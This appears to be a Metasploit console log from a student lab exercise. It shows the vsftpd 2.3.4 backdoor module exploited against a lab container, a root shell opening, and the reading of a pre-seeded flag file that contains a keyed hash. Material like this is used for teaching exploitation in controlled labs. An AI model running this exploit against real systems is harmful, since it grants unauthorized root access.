 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.2:21 - USER: 331 Please specify the password.
[+] 192.168.1.2:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.2:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.3:46377 -> 192.168.1.2:6200) at 2024
-03-06 09:25:31 +0000
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 3fea43e0ec6031278d65a193eccc8af7